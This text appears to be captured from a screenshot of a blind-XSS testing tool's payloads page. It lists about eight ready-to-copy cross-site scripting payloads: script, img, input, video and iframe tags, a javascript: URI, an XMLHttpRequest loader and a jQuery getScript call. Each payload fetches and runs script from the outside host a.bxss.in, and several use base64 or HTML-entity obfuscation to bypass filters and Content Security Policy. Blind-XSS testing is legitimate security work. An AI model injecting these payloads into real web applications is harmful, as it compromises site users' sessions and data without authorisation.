 Bxss Hunter
localhost:3000/bxss-hunter?tab=payloads
Incognito (3)
CyberXplore
Dashboard
BXSS Hunter
Payloads
XSS Fires
Collected Pages
Settings
Vansh Devgan
@vanshdevgan
BXSS Payloads
+ Copy All
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement('script');a.src='https://a.bxss.in';document.body.appendChild(a)')
Copy to clipboard
<script> Tag Payload - Basic XSS payload.
"><script src=https://a.bxss.in></script>
Copy to clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYS5ieHNzLmluIjtkb2N1bW
Copy to clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYS5ieHNzLmluIjtkb2N1bWVudC5ib2R5LmFwcGV
Copy to clipboard
<video><source> Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYS5ieHNzLmluIj
Copy to clipboard
<iframe srcdoc= Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><iframe srcdoc="&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;&#46;
Copy to clipboard
XMLHTTPRequest Payload - For exploitation of web applications with Content Security Policies containing script-src but have unsafe-inline enabled.
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//a.bxss.in");a.send();</script>
Copy to clipboard
$.getScript() Payload - Example payload for sites that include JQuery
<script>$.getScript("//a.bxss.in")</script>
Copy to clipboard